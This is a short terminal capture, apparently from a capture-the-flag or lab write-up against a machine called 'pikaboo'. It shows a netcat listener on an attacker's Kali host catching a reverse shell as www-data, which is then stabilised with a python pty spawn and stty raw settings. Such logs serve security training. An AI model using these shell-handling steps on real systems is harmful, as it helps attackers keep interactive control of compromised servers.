 bash: cannot set terminal process group (656): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pikaboo:/var/www/html/admin_staging$ whoami
whoami
www-data
www-data@pikaboo:/var/www/html/admin_staging$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ng$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@pikaboo:/var/www/html/admin_staging$
www-data@pikaboo:/var/www/html/admin_staging$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
www-data@pikaboo:/var/www/html/admin_staging$
www-data@pikaboo:/var/www/html/admin_staging$ export TERM=xterm
www-data@pikaboo:/var/www/html/admin_staging$ export SHELL=bash
www-data@pikaboo:/var/www/html/admin_staging$